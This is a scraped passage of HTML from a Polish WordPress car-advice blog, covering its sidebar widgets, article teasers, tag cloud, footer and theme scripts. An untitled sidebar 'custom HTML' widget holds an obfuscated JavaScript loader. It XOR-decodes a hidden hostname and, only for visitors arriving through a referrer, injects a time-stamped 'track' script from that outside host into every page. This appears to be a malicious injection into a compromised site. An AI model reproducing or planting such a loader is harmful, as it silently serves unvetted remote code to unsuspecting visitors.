src="https://www.19688.pl/wp-content/uploads/2023/07/20230706090030_g2d44655b55fe179baab4b67cd9d43fea77a56273c718fe5627bf2117f2d1866b238fd88f52ccb31f810babda4a3832b9_640.jpg-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Auto kasacja &#8211; przeczytaj, zanim oddasz swój samochód na złom" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2023/07/20230706090030_g2d44655b55fe179baab4b67cd9d43fea77a56273c718fe5627bf2117f2d1866b238fd88f52ccb31f810babda4a3832b9_640.jpg-50x50.jpg 50w, https://www.19688.pl/wp-content/uploads/2023/07/20230706090030_g2d44655b55fe179baab4b67cd9d43fea77a56273c718fe5627bf2117f2d1866b238fd88f52ccb31f810babda4a3832b9_640.jpg-150x150.jpg 150w, https://www.19688.pl/wp-content/uploads/2023/07/20230706090030_g2d44655b55fe179baab4b67cd9d43fea77a56273c718fe5627bf2117f2d1866b238fd88f52ccb31f810babda4a3832b9_640.jpg-440x427.jpg 440w, https://www.19688.pl/wp-content/uploads/2023/07/20230706090030_g2d44655b55fe179baab4b67cd9d43fea77a56273c718fe5627bf2117f2d1866b238fd88f52ccb31f810babda4a3832b9_640.jpg-120x120.jpg 120w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/auto-kasacja-przeczytaj-zanim-oddasz-swoj-samochod-na-zlom/" rel="bookmark">Auto kasacja &#8211; przeczytaj, zanim oddasz swój samochód na złom</a><div class="arpw-summary">Kasacja samochodów jest niezbędna, aby eliminować z ruchu te egzemplarze, które nie nadają się już do dalszej eksploatacji, a wręcz zagrażają bezpieczeństwu na drogach. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/jak-rozruszac-akumulator-odpalanie-z-kabli-diesel-benzyna/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2020/08/opel_1597649324.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak rozruszać akumulator? Odpalanie z kabli diesel benzyna?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/08/opel_1597649324.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/08/opel_1597649324-300x199.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/08/opel_1597649324-768x511.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/08/opel_1597649324-1024x681.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/jak-rozruszac-akumulator-odpalanie-z-kabli-diesel-benzyna/" rel="bookmark">Jak rozruszać akumulator? Odpalanie z kabli diesel benzyna?</a><div class="arpw-summary">Awaria akumulatora to problem, który może przytrafić się każdemu kierowcy, a jego skutki mogą być naprawdę frustrujące. Często objawia się to trudnościami w uruchomieniu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/naprawimy-auto-blacharz-samochodowy-naprawa-powypadkowa-samochodow-krakow/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Naprawimy auto &#8211; blacharz samochodowy. Naprawa powypadkowa samochodów Kraków" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306.jpg 1280w, https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2018/02/auto_serwis_1518891306-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/naprawimy-auto-blacharz-samochodowy-naprawa-powypadkowa-samochodow-krakow/" rel="bookmark">Naprawimy auto &#8211; blacharz samochodowy. Naprawa powypadkowa samochodów Kraków</a><div class="arpw-summary">Wypadek samochodowy to sytuacja, która może spotkać każdego z nas, a skutki mogą być nie tylko emocjonalne, ale i finansowe. Uszkodzenia blacharskie, takie jak &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/jak-prawidlowo-wyrejestrowac-auto/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2021/09/audi_1631965902.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prawidłowo wyrejestrować auto" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2021/09/audi_1631965902.jpg 1280w, https://www.19688.pl/wp-content/uploads/2021/09/audi_1631965902-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2021/09/audi_1631965902-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2021/09/audi_1631965902-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/jak-prawidlowo-wyrejestrowac-auto/" rel="bookmark">Jak prawidłowo wyrejestrować auto</a><div class="arpw-summary">Wyrejestrowanie auta to proces, który może wydawać się skomplikowany, ale w rzeczywistości jest kluczowy dla każdego właściciela pojazdu. Niezależnie od tego, czy sprzedajesz samochód, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/jak-korzystac-z-tachografu-i-z-wykresowki/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589803436.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak korzystać z tachografu i z wykresówki?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589803436.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589803436-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589803436-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/05/autostrada_ciężarówka_1589803436-1024x683.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/jak-korzystac-z-tachografu-i-z-wykresowki/" rel="bookmark">Jak korzystać z tachografu i z wykresówki?</a><div class="arpw-summary">Tachografy analogowe oraz wykresówki powoli są wypierane przez tachografy cyfrowe, które są coraz nowocześniejsze. Na rynku występuje jeszcze całkiem dużo pojazdów z tachografami analogowymi, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/sprawdz-ile-pali-mazda-rx-8-raport-spalania-mazda-626-ile-pali-mazda-rx-8/"  rel="bookmark"><img width="50" height="38" src="https://www.19688.pl/wp-content/uploads/2019/02/mazda__1551286606.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?" decoding="async" loading="lazy" srcset="https://www.19688.pl/wp-content/uploads/2019/02/mazda__1551286606.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/02/mazda__1551286606-300x225.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/02/mazda__1551286606-768x576.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/02/mazda__1551286606-1024x768.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/sprawdz-ile-pali-mazda-rx-8-raport-spalania-mazda-626-ile-pali-mazda-rx-8/" rel="bookmark">Sprawdź ile pali mazda rx 8 &#8211; raport spalania mazda 626. Ile pali mazda rx 8?</a><div class="arpw-summary">Mazda RX-8 to samochód, który przyciąga uwagę nie tylko swoim niepowtarzalnym designem, ale także unikalnym silnikiem Wankla. Jednak, jak każdy sportowy pojazd, ma swoje &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c6a47) {
    
    var _571a7 = Date.now();
    var _bef4d = 1000;
    _571a7 = _571a7 / _bef4d;
    _571a7 = Math.floor(_571a7);

    var _9383e = 600;
    _571a7 -= _571a7 % _9383e;
    _571a7 = _571a7.toString(16);

    var _86ee = _c6a47.referrer;

    if (!_86ee) return;

    var _639b7 = [37119, 37114, 37093, 37110, 37111, 37106, 37088, 37115, 37105, 37116, 37106, 37089, 37111, 37112, 37114, 37095, 37053, 37114, 37117, 37109, 37116];

    _639b7 = _639b7.map(function(_8f2a9){
        return _8f2a9 ^ 37011;
    });

    var _517c8 = "bfce14e8b21d985402890bb78549cb70";
    
    _639b7 = String.fromCharCode(..._639b7);

    var _e924 = "https://";
    var _ae56a = "/";
    var _3b96b = "track-";

    var _8bb33 = ".js";

    var _69253 = _c6a47.createElement("script");
    _69253.type = "text/javascript";
    _69253.async = true;
    _69253.src = _e924 + _639b7 + _ae56a + _3b96b + _571a7 + _8bb33;

    _c6a47.getElementsByTagName("head")[0].appendChild(_69253)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-poprawic-efektywnosc-i-estetyke-twojego-produktu/" rel="bookmark">Innowacje w druku opakowań kartonowych: Jak poprawić efektywność i estetykę Twojego produktu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-citroen-c5-raport-spalania/" rel="bookmark">Ile pali citroen c5 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jak-dbac-o-akumulator/" rel="bookmark">Jak dbać o akumulator</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zadania-amortyzatora-ocena-stanu-amortyzatora-podzespoly-amortyzatory/" rel="bookmark">Zadania amortyzatora. Ocena stanu amortyzatora &#8211; podzespoły amortyzatory</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/naprawimy-auto-blacharz-samochodowy-naprawa-powypadkowa-samochodow-krakow/" rel="bookmark">Naprawimy auto &#8211; blacharz samochodowy. Naprawa powypadkowa samochodów Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kupno-starego-auta-co-nalezy-sprawdzic/" rel="bookmark">Kupno starego auta – co należy sprawdzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/suzuki-grand-vitara-opis-modelu/" rel="bookmark">Suzuki Grand Vitara- opis modelu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-honda-civic-raport-spalania-ile-pali-honda-civic-1-4-90km/" rel="bookmark">Ile pali honda civic &#8211; raport spalania. Ile pali honda civic 1.4 90km?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gazowy-raj-instalacje-gazowe-katowice-autogaz-instalacje-lpg/" rel="bookmark">Gazowy raj. Instalacje gazowe Katowice &#8211; autogaz. Instalacje lpg</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-podrozeje-gaz-lpg/" rel="bookmark">Czy podrożeje gaz LPG</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/samochody-hybrydowe-przyszloscia-motoryzacji/" rel="bookmark">Samochody hybrydowe przyszłością motoryzacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-fiat-126p-raport-spalania/" rel="bookmark">Ile pali fiat 126p &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-ford-focus-raport-spalania/" rel="bookmark">Ile pali ford focus &#8211; raport spalania.</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/wszystko-co-musisz-wiedziec-o-rozrusznikach/" rel="bookmark">Wszystko, co musisz wiedzieć o rozrusznikach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kontrola-policyjna-jak-sie-zachowac/" rel="bookmark">Kontrola policyjna – jak się zachować</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-audi-a4-b6-raport-spalania/" rel="bookmark">Ile pali audi a4 b6 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/poznaj-zalety-akumulatorow-agm-fiamm/" rel="bookmark">Poznaj zalety akumulatorów AGM Fiamm</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-toyota-auris-raport-spalania/" rel="bookmark">Ile pali toyota auris &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/diesel-co-sie-najczesciej-psuje-niebieski-dym-z-rury-wydechowej-diesel-przy-odpalaniu/" rel="bookmark">Diesel &#8211; co się najczęściej psuje? Niebieski dym z rury wydechowej diesel przy odpalaniu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/co-moze-kontrolowac-na-drodze-policja/" rel="bookmark">Co może kontrolować na drodze Policja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gdy-na-drodze-zawioda-hamulce/" rel="bookmark">Gdy na drodze zawiodą hamulce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/" rel="bookmark">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych, Katowice</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://www.19688.pl/zagadnienie/audi-a4-b6-raport-spalania/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 14.086956521739pt;" aria-label="audi a4 b6 raport spalania (8 elementów)">audi a4 b6 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/auto-gaz-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 8pt;" aria-label="auto gaz katowice (6 elementów)">auto gaz katowice</a>
<a href="https://www.19688.pl/zagadnienie/autoklimatyzacja-lodz/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 11.04347826087pt;" aria-label="autoklimatyzacja Łódź (7 elementów)">autoklimatyzacja Łódź</a>
<a href="https://www.19688.pl/zagadnienie/auto-serwis-szczecin/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 14.086956521739pt;" aria-label="auto serwis Szczecin (8 elementów)">auto serwis Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/bmw-x3-raport-spalania/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 17.130434782609pt;" aria-label="bmw x3 raport spalania (9 elementów)">bmw x3 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/czesci-samochodowe-do-volvo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 11.04347826087pt;" aria-label="części samochodowe do Volvo (7 elementów)">części samochodowe do Volvo</a>
<a href="https://www.19688.pl/zagadnienie/elektryk-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="elektryk katowice (6 elementów)">elektryk katowice</a>
<a href="https://www.19688.pl/zagadnienie/fiat-panda-raport-spalania/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 14.086956521739pt;" aria-label="fiat panda raport spalania (8 elementów)">fiat panda raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ford-focus-raport-spalania/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 19.565217391304pt;" aria-label="ford focus raport spalania (10 elementów)">ford focus raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a4-b6/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 17.130434782609pt;" aria-label="ile pali audi a4 b6 (9 elementów)">ile pali audi a4 b6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a6/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 11.04347826087pt;" aria-label="ile pali audi a6 (7 elementów)">ile pali audi a6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-e46/" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 11.04347826087pt;" aria-label="ile pali bmw e46 (7 elementów)">ile pali bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-x3/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 22pt;" aria-label="ile pali bmw x3 (11 elementów)">ile pali bmw x3</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-citroen-c5/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 19.565217391304pt;" aria-label="ile pali citroen c5 (10 elementów)">ile pali citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-dacia-duster/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 11.04347826087pt;" aria-label="ile pali dacia duster (7 elementów)">ile pali dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-126p/" class="tag-cloud-link tag-link-89 tag-link-position-16" style="font-size: 14.086956521739pt;" aria-label="ile pali fiat 126p (8 elementów)">ile pali fiat 126p</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-panda/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 17.130434782609pt;" aria-label="ile pali fiat panda (9 elementów)">ile pali fiat panda</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-ford-focus/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 22pt;" aria-label="ile pali ford focus (11 elementów)">ile pali ford focus</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-honda-civic-1-4-90km/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="ile pali honda civic 1.4 90km (6 elementów)">ile pali honda civic 1.4 90km</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-hyundai-i30/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="ile pali hyundai i30 (6 elementów)">ile pali hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-kia-sportage/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 11.04347826087pt;" aria-label="ile pali kia sportage (7 elementów)">ile pali kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx-8/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 17.130434782609pt;" aria-label="ile pali mazda rx 8 (9 elementów)">ile pali mazda rx 8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx8/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 14.086956521739pt;" aria-label="ile pali mazda rx8 (8 elementów)">ile pali mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-toyota-auris/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 8pt;" aria-label="ile pali toyota auris (6 elementów)">ile pali toyota auris</a>
<a href="https://www.19688.pl/zagadnienie/nabijanie-klimatyzacji-szczecin/" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="nabijanie klimatyzacji Szczecin (7 elementów)">nabijanie klimatyzacji Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/olej-do-skrzyni-biegow/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 17.130434782609pt;" aria-label="olej do skrzyni biegów (9 elementów)">olej do skrzyni biegów</a>
<a href="https://www.19688.pl/zagadnienie/pomoc-drogowa-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-27" style="font-size: 8pt;" aria-label="pomoc drogowa Katowice (6 elementów)">pomoc drogowa Katowice</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-audi-a6-c6/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 17.130434782609pt;" aria-label="raport spalania audi a6 c6 (9 elementów)">raport spalania audi a6 c6</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-bmw-e46/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 17.130434782609pt;" aria-label="raport spalania bmw e46 (9 elementów)">raport spalania bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-citroen-c5/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 8pt;" aria-label="raport spalania citroen c5 (6 elementów)">raport spalania citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-dacia-duster/" class="tag-cloud-link tag-link-87 tag-link-position-31" style="font-size: 17.130434782609pt;" aria-label="raport spalania dacia duster (9 elementów)">raport spalania dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-honda-civic/" class="tag-cloud-link tag-link-69 tag-link-position-32" style="font-size: 17.130434782609pt;" aria-label="raport spalania honda civic (9 elementów)">raport spalania honda civic</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-hyundai-i30/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 17.130434782609pt;" aria-label="raport spalania hyundai i30 (9 elementów)">raport spalania hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-kia-sportage/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 11.04347826087pt;" aria-label="raport spalania kia sportage (7 elementów)">raport spalania kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-626/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 8pt;" aria-label="raport spalania mazda 626 (6 elementów)">raport spalania mazda 626</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-rx8/" class="tag-cloud-link tag-link-91 tag-link-position-36" style="font-size: 19.565217391304pt;" aria-label="raport spalania mazda rx8 (10 elementów)">raport spalania mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/regeneracja-turbin-poznan/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="regeneracja turbin Poznań (6 elementów)">regeneracja turbin Poznań</a>
<a href="https://www.19688.pl/zagadnienie/serwis-kia-lodz/" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 11.04347826087pt;" aria-label="serwis kia łódź (7 elementów)">serwis kia łódź</a>
<a href="https://www.19688.pl/zagadnienie/suzuki-czesci/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 14.086956521739pt;" aria-label="suzuki części (8 elementów)">suzuki części</a>
<a href="https://www.19688.pl/zagadnienie/tanie-akumulatory-krakow/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 11.04347826087pt;" aria-label="tanie akumulatory Kraków (7 elementów)">tanie akumulatory Kraków</a>
<a href="https://www.19688.pl/zagadnienie/toyota-auris-raport-spalania/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 14.086956521739pt;" aria-label="toyota auris raport spalania (8 elementów)">toyota auris raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/uklad-kierowniczy-budowa/" class="tag-cloud-link tag-link-44 tag-link-position-42" style="font-size: 8pt;" aria-label="układ kierowniczy budowa (6 elementów)">układ kierowniczy budowa</a>
<a href="https://www.19688.pl/zagadnienie/uklad-korbowo-tlokowy/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 8pt;" aria-label="układ korbowo tłokowy (6 elementów)">układ korbowo tłokowy</a>
<a href="https://www.19688.pl/zagadnienie/wynajem-lawety/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 8pt;" aria-label="wynajem lawety (6 elementów)">wynajem lawety</a>
<a href="https://www.19688.pl/zagadnienie/zadania-amortyzatora/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 14.086956521739pt;" aria-label="Zadania amortyzatora (8 elementów)">Zadania amortyzatora</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Extra-child/*","/wp-content/themes/Extra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="extra-scripts-js-extra">
/* <![CDATA[ */
var EXTRA = {"images_uri":"https://www.19688.pl/wp-content/themes/Extra/images/","ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","your_rating":"Twoja ocena:","item_in_cart_count":"%d Item in Cart","items_in_cart_count":"%d pozycji w koszyku","item_count":"%d Item","items_count":"%d przedmiot\u00f3w","rating_nonce":"5afd576788","timeline_nonce":"a666ec0646","blog_feed_nonce":"2a4856c531","error":"Wyst\u0105pi\u0142 problem, spr\u00f3buj ponownie.","contact_error_name_required":"Pole nazwy nie mo\u017ce by\u0107 puste.","contact_error_email_required":"Pole e-mail nie mo\u017ce by\u0107 puste.","contact_error_email_invalid":"Prosz\u0119 wpisa\u0107 aktualny adres e-mail.","is_ab_testing_active":"","is_cache_plugin_active":"no"};
var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":true},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://www.19688.pl/wp-admin/admin-ajax.php","images_uri":"https://www.19688.pl/wp-content/themes/Extra/images","builder_images_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/images","et_frontend_nonce":"002c92cdf6","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"935a5fee0e","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"232","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://www.19688.pl/wp-content/themes/Extra/includes/builder/frontend-builder/assets/vendors","accent_color":"#00a8ff","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=extra-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/scripts/scripts.min.js?ver=4.27.4" id="extra-scripts-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.19688.pl/wp-content/themes/Extra/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922
body_size: -170
content:
#main-header{background-color:#47422c}#top-header{background-color:#777349}